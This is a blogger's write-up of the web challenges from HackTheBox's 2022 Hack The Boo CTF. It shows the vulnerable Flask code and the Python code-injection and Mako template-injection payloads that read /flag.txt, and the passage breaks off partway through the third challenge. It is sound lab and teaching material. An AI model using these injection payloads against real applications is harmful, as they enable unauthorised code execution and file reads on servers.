Hack The Boo CTF is a halloween themed CTF by HackTheBox. It was held online on the HTB CTF platform. It started on the 22nd of October 2022 at 13:00 UTC, and lasted until the 27th of October 2022 at 13:00 UTC. There were five categories of challenges — web, pwn, reversing, crypto and forensics. Each day a new challenge was added to each category, making a total of 25 challenges.
In this writeup I will go through all the web challenges and explain how I solved them.
So let’s get started!
Day 1: Evaluation Deck
A powerful demon has sent one of his ghost generals into our world to ruin the fun of Halloween. The ghost can only be defeated by luck. Are you lucky enough to draw the right cards to defeat him and save this Halloween?
🐳 Spawn Docker
📦 Download Files
Web challenges on HackTheBox commonly consist of a vulnerable web app that can be ran remotely (yields the real flag when solved) and its downloadable source code (contains a test flag).
Apparently the same goes for this challenge, so I did what I always do:
- Download the source.
- Spin up the Docker container (
./build-docker.sh). - Determine how the flag is returned.
- Access the app in a web browser.
- See what’s next…


By looking at the directory structure I could tell it’s a Flask app.

To determine how the flag can be returned, I searched for “flag” in the root directory.

The flag does not appear in the source code at all, which means I have to make the app read the flag. Dockerfile tells us the flag is located at /flag.txt.

I visited http://localhost:1337 in Firefox and I opened the Network tab in DevTools to monitor the requests. It’s a halloween themed memory game!

The real spooky part of this game lies in the request sent when clicking a card. I wanted to know how are these three parameters used and if there is a possibility of executing my own code.
I opened routes.py to see what the app does with these three parameters. Here follows the whole code of the method:
@api.route('/get_health', methods=['POST'])
def count():
    if not request.is_json:
        return response('Invalid JSON!'), 400

    data = request.get_json()

    current_health = data.get('current_health')
    attack_power = data.get('attack_power')
    operator = data.get('operator')

    if not current_health or not attack_power or not operator:
        return response('All fields are required!'), 400

    result = {}
    try:
        code = compile(f'result = {int(current_health)} {operator} {int(attack_power)}', '<string>', 'exec')
        exec(code, result)
        return response(result.get('result'))
    except:
        return response('Something Went Wrong!'), 500
I immediately see that the Python code is dynamically generated using f-strings, executed using exec, and its output is returned by the app (look at the code inside the try block).
To run my own code, I figured that my best bet is to use operator parameter since it’s the only variable not converted to integer. My idea was to run open("/flag.txt").read(), but I had to take some extra steps.
If I set the operator to open('/flag.txt').read(), I still have two integer values around my code.
# f'result = {int(current_health)} {operator} {int(attack_power)}'
result = 5 open('/flag.txt').read() 10
My solution was to read the flag, convert it to an integer using int.from_bytes(), and add two zeros to leave it unchanged.
{
  "current_health": "0",
  "attack_power": "0",
  "operator": "+ int.from_bytes(open('/flag.txt', 'rb').read(), byteorder='little') + "
}
result = 0 + int.from_bytes(open('/flag.txt', 'rb').read(), byteorder='little') + 0
I sent the request and got a long number in the response.
{
  "message": 201516498940107249491797512894218632304837388393313697999770696
}
That was the flag and all I had to do was to convert it back using int.to_bytes().
>>> a = 201516498940107249491797512894218632304837388393313697999770696
>>> a.to_bytes(30, "little")
b'HTB{f4k3_fl4g_f0r_t3st1ng}\x00\x00\x00\x00'
On the remote instance (note how I had to set a larger length):
>>> a.to_bytes(30, "little")
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
OverflowError: int too big to convert
>>> a = 56597642921265698821522452374355843011427354479177954040810850297494445904968
>>> a.to_bytes(35, "little")
b'HTB{c0d3_1nj3ct10ns_4r3_Gr3at!!}\x00\x00\x00'
Another solution
Multiplying integers and strings is also a thing in Python. I completely forgot about that. Enjoy this smarter solution. 😎
{
  "current_health": "1",
  "attack_power": "1",
  "operator": "* open('/flag.txt').read() *"
}
{
  "message": "HTB{c0d3_1nj3ct10ns_4r3_Gr3at!!}"
}
Day 2: Spookifier
There’s a new trend of an application that generates a spooky name for you. Users of that application later discovered that their real names were also magically changed, causing havoc in their life. Could you help bring down this application?
🐳 Spawn Docker
📦 Download Files
Another day, another Flask application that returns no flag.

I opened it in Firefox and there was this cool page.

And it can turn lazicdusan.com into some spooky font, cool.
I opened routes.py to see how it does that.
from flask import Blueprint, request
from flask_mako import render_template
from application.util import spookify

web = Blueprint('web', __name__)

@web.route('/')
def index():
    text = request.args.get('text')
    if(text):
        converted = spookify(text)
        return render_template('index.html',output=converted)

    return render_template('index.html',output='')

As soon as I saw render_template and flask_mako I assumed it has something to do with server-side template injection. I started with this popular decision tree from an article on PortSwigger: Server-Side Template Injection.

I tried ${7*7} and it worked.
Since it works and I know it’s Mako, I ran ${open("/flag.txt").read()}.

That’s about it!
HTB{t3mp14t3_1nj3ct10n_1s_$p00ky!!}
Day 3: Horror Feeds
An unknown entity has taken over every screen worldwide and is broadcasting this haunted feed that introduces paranormal activity to random internet-accessible CCTV devices. Could you take down this streaming service?
🐳 Spawn Docker
📦 Download Files
Another day… another Flask app?
I don’t know, but today seems kinda odd… This time the app does return the flag.
The flag is read and stored in the config:
class Config(object):
    SECRET_KEY = generate(50)
    MYSQL_HOST = 'localhost'
    MYSQL_USER = 'user'
    MYSQL_PASSWORD = 'M@k3l@R!d3s$'
    MYSQL_DB = 'horror_feeds'
    FLAG = open('/flag.txt').read()
Then it’s passed to render_template
@web.route('/dashboard')
@is_authenticated
def dashboard():
    current_user = token_verify(session.get('auth'))
    return render_template('dashboard.html', flag=current_app.config['FLAG'], user=current_user.get('username'))

And finally, it’s displayed on /dashboard:
<tr class="table-active">
    <th>
        <input class="form-check-input fw-cam-radio" type="checkbox" checked disabled>
    </th>
    <td>5</td>
    <td>192.251.68.6</td>
    <td>NV360</td>
    <td>{{flag}}</td>
    <td></td>
